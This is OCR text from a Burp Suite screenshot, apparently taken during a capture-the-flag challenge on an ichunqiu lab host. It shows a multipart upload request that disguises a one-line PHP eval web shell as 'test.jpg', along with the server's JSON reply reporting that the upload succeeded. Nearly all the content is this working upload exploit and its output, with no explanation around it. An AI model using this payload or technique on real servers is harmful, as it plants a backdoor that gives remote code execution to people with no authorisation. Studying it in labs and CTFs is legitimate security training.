 Burp Project Intruder Repeater Window 01:39:44 直播中 truder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Send Cancel < > Target: http://eci-2zei6d9vvhdrs6zhou6o.cloudeci1.ichunqiu.com HTTP/1
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjBAyZkDinb5FDwE2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
Edg/104.0.1293.70
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zei6d9vvhdrs6zhou6o.cloudeci1.ichunqiu.c
om/public/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O
14 Connection: close
15
16 ------WebKitFormBoundaryjBAyZkDinb5FDwE2
17 Content-Disposition: form-data; name="hw_file";
filename="test.jpg"
18 Content-Type: text/plain
19
20 <?php @eval($_POST['shell']);?>
21 ------WebKitFormBoundaryjBAyZkDinb5FDwE2--
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Aug 2022 08:46:08 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 31
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7
8 {
"code":1,
"msg":"上传成功"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 5
Done 199 bytes | 73